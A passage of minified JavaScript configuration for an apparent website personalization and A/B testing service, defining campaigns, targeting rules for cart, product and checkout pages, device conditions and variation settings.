me:t[7],params:t[134],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[129],subType:"action",placements:[]},1366134:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[135],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:18943868,audDisjCondId:17973598,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:18943879,audDisjCondId:17973609,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18943880,audDisjCondId:17973610,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:18943881,audDisjCondId:17973611,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:18943868,audDisjCondId:17973598,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2639493,experiment:1845468,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{104558385:{cssCode:"",htmlCode:"",jsCode:t[137],name:t[136],params:t[138],resources:t[20],renderType:"html"}},width:1200,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[135],subType:"action",placements:[]},1366135:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[139],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:18943874,audDisjCondId:17973604,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:18965859,audDisjCondId:17989606,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18965860,audDisjCondId:17989607,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:18965861,audDisjCondId:17989608,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:18943874,audDisjCondId:17973604,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2639495,experiment:1845469,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{104558391:{cssCode:"",htmlCode:"",jsCode:t[140],name:t[7],params:t[35],resources:t[20],renderType:"html"},104558392:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[139],subType:"action",placements:[]},1379530:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[29],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[30],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageType",conds:[{id:20612299,audDisjCondId:19367134,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:20612299,audDisjCondId:19367134,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:20287759,audDisjCondId:19071983,includeUrlParams:!0,parameter:1709299,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:20612301,audDisjCondId:19367136,includeUrlParams:!1,selectParameter:"/Checkout",selectMethod:t[5]}]},{ttw:3e3,condType:t[31],conds:[{id:20287760,audDisjCondId:19071984,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20287761,audDisjCondId:19071985,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20612299,audDisjCondId:19367134,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],smartObject:{id:2908326,experiment:1938173,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[32],objectType:0,status:"ACTIVE",variations:{105360027:{cssCode:t[34],htmlCode:t[33],jsCode:"",name:"Blue",params:t[35],resources:t[20],renderType:"html"},105360028:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105360029:{cssCode:t[36],htmlCode:t[33],jsCode:"",name:"Pink",params:t[35],resources:t[20],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20612300,audDisjCondId:19367135,includeUrlParams:!1,selectParameter:"/Checkout",selectMethod:t[5]}]},{ttw:3e3,condType:t[31],conds:[{id:19683765,audDisjCondId:18546826,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageType",conds:[{id:19555398,audDisjCondId:18471770,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20612299,audDisjCondId:19367134,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],smartObject:{id:2708471,experiment:1867450,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{104762711:{cssCode:t[38],htmlCode:t[37],jsCode:"",name:t[7],params:t[35],resources:t[20],renderType:"html"},104762712:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[29],subType:"tag",placements:[]},1384071:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[142],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20227361,audDisjCondId:19016514,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20227361,audDisjCondId:19016514,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20227303,audDisjCondId:19016461,includeUrlParams:!1,selectParameter:t[143],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:20227304,audDisjCondId:19016462,includeUrlParams:!0,parameter:0,selectParameter:"1760940000",selectMethod:"after"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20227361,audDisjCondId:19016514,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2894504,experiment:1933382,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[144],objectType:5,status:"ACTIVE",variations:{105321065:{cssCode:t[146],htmlCode:"",jsCode:t[147],name:t[145],params:t[148],resources:t[20],renderType:"html"}},width:1200,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[141],subType:"action",placements:[]},1384607:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[315],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[296],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:19669194,audDisjCondId:18535002,includeUrlParams:!1,selectParameter:t[316],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:19669195,audDisjCondId:18535003,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19669196,audDisjCondId:18535004,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:19669194,audDisjCondId:18535002,includeUrlParams:!1,selectParameter:t[316],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:19669195,audDisjCondId:18535003,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19669196,audDisjCondId:18535004,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Date",conds:[{id:19672932,audDisjCondId:18538441,includeUrlParams:!0,parameter:0,selectParameter:"1752732000",selectMethod:"after"}]},{ttw:0,condType:t[3],conds:[{id:19669194,audDisjCondId:18535002,includeUrlParams:!1,selectParameter:t[316],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:19669195,audDisjCondId:18535003,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19669196,audDisjCondId:18535004,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2732179,experiment:1875148,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{104832717:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[7],params:t[317],resources:t[12],renderType:"rcom"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[315],subType:"tag",placements:[]},1393140:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[318],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[319],inIframe:!1,repeats:200,delay:50,pageContext:"product",conditions:[{ttw:0,condType:"_PageType",conds:[{id:6557019557,audDisjCondId:9272617218,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:6557019557,audDisjCondId:9272617218,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:20157588,audDisjCondId:18956134,includeUrlParams:!1,selectParameter:"",hitCountMethod:"<=",hitCount:0},{id:20157589,audDisjCondId:18956134,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[31],conds:[{id:20157590,audDisjCondId:18956135,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"equals"}]},{ttw:3e3,condType:t[151],conds:[{id:20157591,audDisjCondId:18956136,includeUrlParams:!0,selectParameter:t[320],selectMethod:"contains"}]}],smartObject:{id:2875372,experiment:1926530,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[321],objectType:0,status:"ACTIVE",variations:{105260326:{cssCode:t[324],htmlCode:t[323],jsCode:t[325],name:t[322],params:t[326],resources:t[12],renderType:"rcom"},105260327:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19808237,audDisjCondId:18657126,includeUrlParams:!1,selectParameter:"",hitCountMethod:"<=",hitCount:0},{id:19808687,audDisjCondId:18657126,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[31],conds:[{id:20156927,audDisjCondId:18955531,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:3e3,condType:t[151],conds:[{id:19790235,audDisjCondId:18641030,includeUrlParams:!0,selectParameter:t[320],selectMethod:"contains"}]}],smartObject:{id:2773398,experiment:1888096,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[327],objectType:0,status:"ACTIVE",variations:{104953096:{cssCode:t[328],htmlCode:t[323],jsCode:t[325],name:t[7],params:t[326],resources:t[12],renderType:"rcom"},104953097:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[318],subType:"tag",placements:[]},1395279:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[150],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19855137,audDisjCondId:18691937,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19855137,audDisjCondId:18691937,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:19820920,audDisjCondId:18666811,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19820921,audDisjCondId:18666812,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19820922,audDisjCondId:18666813,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19820483,audDisjCondId:18666545,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:3e3,condType:t[151],conds:[{id:19820484,audDisjCondId:18666546,includeUrlParams:!0,selectParameter:t[152],selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19855137,audDisjCondId:18691937,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2783801,experiment:1891895,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"ACTIVE",variations:{104990822:{cssCode:"",htmlCode:"",jsCode:t[153],name:t[7],params:t[35],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0,context:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[149],subType:"action",placements:[]},1398837:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[329],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875630,audDisjCondId:18708878,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875631,audDisjCondId:18708878,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799633,experiment:1897566,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042717:{cssCode:t[331],htmlCode:t[330],jsCode:t[212],name:t[7],params:t[332],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[329],subType:"tag",placements:[]},1398838:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[333],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875625,audDisjCondId:18708874,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875626,audDisjCondId:18708874,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799636,experiment:1897567,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042725:{cssCode:t[331],htmlCode:t[330],jsCode:t[212],name:t[7],params:t[334],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[333],subType:"tag",placements:[]},1398839:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[335],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:2799637,experiment:1897568,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042729:{cssCode:t[331],htmlCode:t[330],jsCode:t[212],name:t[7],params:t[336],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[335],subType:"tag",placements:[]},1398840:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[337],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875620,audDisjCondId:18708870,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875621,audDisjCondId:18708870,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799638,experiment:1897569,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042733:{cssCode:t[331],htmlCode:t[338],jsCode:t[212],name:t[7],params:t[339],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[337],subType:"tag",placements:[]},1398841:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[340],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875618,audDisjCondId:18708869,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875619,audDisjCondId:18708869,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799640,experiment:1897570,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042739:{cssCode:t[331],htmlCode:t[338],jsCode:t[212],name:t[7],params:t[341],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[340],subType:"tag",placements:[]},1402771:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[155],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20622845,audDisjCondId:19377003,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20622845,audDisjCondId:19377003,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20612573,audDisjCondId:19367406,includeUrlParams:!0,selectParameter:t[108],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19938163,audDisjCondId:18763292,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20612574,audDisjCondId:19367407,includeUrlParams:!0,selectParameter:"cart",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20622845,audDisjCondId:19377003,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2817443,experiment:1904623,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"ACTIVE",variations:{105097171:{cssCode:"",htmlCode:"",jsCode:t[156],name:t[7],params:t[35],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[154],subType:"action",placements:[]},1402774:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[157],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19952490,audDisjCondId:18776377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19952490,audDisjCondId:18776377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:19938198,audDisjCondId:18763324,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19952490,audDisjCondId:18776377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2817452,experiment:1904626,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"ACTIVE",variations:{105097193:{cssCode:"",htmlCode:"",jsCode:t[158],name:t[7],params:t[35],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[157],subType:"action",placements:[]},1403856:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[39],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[40],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21115373,audDisjCondId:19822269,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[41]}]},{ttw:0,condType:"_PageType",conds:[{id:21115374,audDisjCondId:19822270,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21115373,audDisjCondId:19822269,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[41]}]},{ttw:0,condType:"_PageType",conds:[{id:21115374,au